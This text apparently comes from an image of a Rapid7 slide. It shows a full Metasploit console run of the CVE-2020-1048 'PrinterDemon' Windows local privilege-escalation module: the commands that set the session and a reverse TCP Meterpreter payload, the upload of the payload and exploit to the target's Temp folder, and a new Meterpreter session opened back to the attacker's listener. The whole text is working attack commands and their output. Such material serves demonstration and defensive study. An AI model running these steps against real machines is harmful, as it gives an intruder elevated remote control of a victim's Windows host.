 msf6 exploit(windows/local/cve_2020_1048_printerdemon) > set session 2
session => 2
msf6 exploit(windows/local/cve_2020_1048_printerdemon) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/cve_2020_1048_printerdemon) > set disablepayloadhandler false
disablepayloadhandler => false
msf6 exploit(windows/local/cve_2020_1048_printerdemon) > set wfsdelay 600
wfsdelay => 600
msf6 exploit(windows/local/cve_2020_1048_printerdemon) > set verbose true
verbose => true
msf6 exploit(windows/local/cve_2020_1048_printerdemon) > run
[*] Started reverse TCP handler on 192.168.135.197:4444
[*] exploit_name = MNdMjM.exe
[*] Checking Target
[*] Attempting to PrivEsc on DESKTOP-CL5L2IH via session ID: 2
[*] Target Arch = x64
[*] Payload Arch = x64
[*] Uploading Payload
[*] Payload (5120 bytes) uploaded on DESKTOP-CL5L2IH to C:\Users\msfuser\AppData\Local\Temp\iXUKJrkUlGY
[!] This exploit requires manual cleanup of the payload C:\Users\msfuser\AppData\Local\Temp\iXUKJrkUlGY
[*] Sleeping for 3 seconds before launching exploit
[*] Using x64 binary
[*] Uploading exploit to DESKTOP-CL5L2IH as C:\Users\msfuser\AppData\Local\Temp\MNdMjM.exe
[*] Exploit uploaded on DESKTOP-CL5L2IH to C:\Users\msfuser\AppData\Local\Temp\MNdMjM.exe
[*] Running Exploit
[*] Exploit output:
[+] Printer created successfully
[*] Removing C:\Users\msfuser\AppData\Local\Temp\MNdMjM.exe
[*] 192.168.132.134 - Meterpreter session 2 closed.  Reason: Died
[*] Sending stage (200262 bytes) to 192.168.132.134
[*] Meterpreter session 3 opened (192.168.135.197:4444 -> 192.168.132.134:49669) at 2020-10-05 15:11:57 -0500
meterpreter >
14 RAPID7